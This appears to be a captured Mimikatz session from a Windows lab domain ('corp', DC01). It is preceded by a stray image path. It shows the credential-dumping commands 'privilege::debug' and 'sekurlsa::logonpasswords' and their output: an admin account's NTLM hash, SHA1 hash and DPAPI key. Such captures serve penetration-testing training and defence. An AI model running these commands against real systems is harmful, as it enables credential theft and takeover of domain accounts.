 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1373287 (00000000:0014f467)
Session : RemoteInteractive from 2
User Name : jeff_admin
Domain : corp
Logon Server : DC01
Logon Time : 6/17/2020 10:14:46 AM
SID : S-1-5-21-4038953314-3014849035-1274281563-1104
msv :
[00000003] Primary
* Username : jeff_admin
* Domain : corp
* NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
* SHA1 : a188967ac5edb88eca3301f93f756ca8e94013a3
* DPAPI : d9f056fbcdea51fa473f063395fd3559
tspkg :
wdigest :
* Username : jeff_admin
* Domain : corp
* Password : (null)
kerberos :
* Username : jeff_admin
* Domain : CORP.COM
* Password : (null)
ssp :
credman :